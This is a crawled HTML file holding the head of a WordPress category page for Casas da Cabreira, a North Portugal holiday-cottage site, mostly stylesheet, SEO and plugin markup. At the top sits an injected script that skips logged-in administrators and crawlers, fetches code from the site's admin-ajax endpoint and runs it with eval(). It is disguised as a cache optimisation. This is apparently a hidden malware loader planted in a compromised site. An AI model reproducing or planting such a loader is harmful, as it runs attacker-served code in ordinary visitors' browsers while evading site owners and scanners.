

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.casas-da-cabreira.com/washing-machine/yes/
body_size: 19398
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.casas-da-cabreira.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>yes Archives - Casas da Cabreira</title>
	<link rel="canonical" href="https://www.casas-da-cabreira.com/washing-machine/yes/" />
	<link rel="next" href="https://www.casas-da-cabreira.com/washing-machine/yes/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="yes Archives - Casas da Cabreira" />
	<meta property="og:url" content="https://www.casas-da-cabreira.com/washing-machine/yes/" />
	<meta property="og:site_name" content="Casas da Cabreira" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.casas-da-cabreira.com/washing-machine/yes/","url":"https://www.casas-da-cabreira.com/washing-machine/yes/","name":"yes Archives - Casas da Cabreira","isPartOf":{"@id":"https://www.casas-da-cabreira.com/nl/#website"},"primaryImageOfPage":{"@id":"https://www.casas-da-cabreira.com/washing-machine/yes/#primaryimage"},"image":{"@id":"https://www.casas-da-cabreira.com/washing-machine/yes/#primaryimage"},"thumbnailUrl":"https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/adigueiro/vakantiehuis-noord-portugal-adiext1g.jpg","breadcrumb":{"@id":"https://www.casas-da-cabreira.com/washing-machine/yes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.casas-da-cabreira.com/washing-machine/yes/#primaryimage","url":"https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/adigueiro/vakantiehuis-noord-portugal-adiext1g.jpg","contentUrl":"https://www.casas-da-cabreira.com/wp-content/uploads/2019/casas/adigueiro/vakantiehuis-noord-portugal-adiext1g.jpg","width":500,"height":335},{"@type":"BreadcrumbList","@id":"https://www.casas-da-cabreira.com/washing-machine/yes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.casas-da-cabreira.com/nl/"},{"@type":"ListItem","position":2,"name":"yes"}]},{"@type":"WebSite","@id":"https://www.casas-da-cabreira.com/nl/#website","url":"https://www.casas-da-cabreira.com/nl/","name":"Casas da Cabreira","description":"Self catering cottages and villas in North Portugal.","publisher":{"@id":"https://www.casas-da-cabreira.com/nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.casas-da-cabreira.com/nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.casas-da-cabreira.com/nl/#organization","name":"Casas da Cabreira","url":"https://www.casas-da-cabreira.com/nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.casas-da-cabreira.com/nl/#/schema/logo/image/","url":"https://www.casas-da-cabreira.com/wp-content/uploads/2019/04/cropped-favicon.jpg","contentUrl":"https://www.casas-da-cabreira.com/wp-content/uploads/2019/04/cropped-favicon.jpg","width":512,"height":512,"caption":"Casas da Cabreira"},"image":{"@id":"https://www.casas-da-cabreira.com/nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/casasdacabreira/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Casas da Cabreira &raquo; Feed" href="https://www.casas-da-cabreira.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casas da Cabreira &raquo; Comments Feed" href="https://www.casas-da-cabreira.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casas da Cabreira &raquo; yes Washing machine Feed" href="https://www.casas-da-cabreira.com/washing-machine/yes/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.casas-da-cabreira.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.casas-da-cabreira.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.casas-da-cabreira.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.2' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='plainoverlay-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/green.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.0' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.5.1' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.casas-da-cabreira.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.5.1' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.casas-da-cabreira.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.casas-da-cabreira.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.0.4' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#006600;color:#004400;}a{color:#004400;}a:visited{color:#004400;}a:hover, a:focus, a:active{color:#990000;}body .grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:460px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;}body, button, input, select, textarea{font-family:Georgia, Times New Roman, Times, serif;font-size:20px;}body{line-height:1.2;}p{margin-bottom:0em;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:0em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;}h2{font-weight:300;font-size:38px;}h3{font-size:26px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.casas-da-cabreira.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.casas-da-cabreira.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.0.4' media='all' />
<script src='https://www.casas-da-cabreira.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.casas-da-cabreira.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.5.1' id='trp-frontend-compatibility-js'></script>
<link rel="https://api.w.org/" href="https://www.casas-da-cabreira.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.casas-da-cabreira.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.casas-da-cabreira.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="follow.[base64]" content="vrKA7QU8559ZHN7d7h2z"/><link rel="alternate" hreflang="en-US" href="https://www.casas-da-cabreira.com/washing-machine/yes/"/>
<link rel="alternate" hreflang="nl-NL-formal" href="https://www.casas-da-cabreira.com/nl/washing-machine/yes/"/>
<link rel="alternate" hreflang="pt-PT" href="https://www.casas-da-cabreira.com/pt/washing-machine/yes/"/>
<link rel="alternate" hreflang="en" href="https://www.casas-da-cabreira.com/washing-machine/yes/"/>
<link rel="alternate" hreflang="nl" href="https://www.casas-da-cabreira.com/nl/washing-machine/yes/"/>
<link rel="alternate" hreflang="pt" href="https://www.casas-da-cabreira.com/pt/washing-machine/yes/"/>
<meta name="viewport" content="width=device-width, initial-scale=1">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.casas-da-cabreira.com/wp-content/uploads/2019/04/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.casas-da-cabreira.com/wp-content/uploads/2019/04/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.casas-da-cabreira.com/wp-content/uploads/2019/04/cropped-favicon-180x180.jpg" />
